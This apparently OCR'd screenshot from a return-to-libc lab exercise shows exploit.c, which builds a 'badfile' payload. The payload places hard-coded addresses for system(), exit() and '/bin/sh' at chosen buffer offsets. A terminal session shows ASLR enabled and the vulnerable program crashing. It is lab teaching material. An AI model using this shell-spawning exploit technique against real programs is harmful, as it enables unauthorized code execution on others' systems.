 Terminal
En
10:
Open
retlib.c × exploit.c × *attack.py × task2.c × *stack_rop.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[400];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[220] = 0xbffffde3 ; // "/bin/sh"
*(long *) &buf[212] = 0xb7e42da0 ; // system()
*(long *) &buf[216] = 0xb7e369d0 ; // exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}
stephen@morrison: ~
stephen@morrison:~$ sudo sysctl -w kernel.randomize_va_space=2
kernel.randomize_va_space = 2
stephen@morrison:~$ ./retlib
Segmentation fault
stephen@morrison:~$ ./task2
bfb5fde5
/bin/sh
stephen@morrison:~$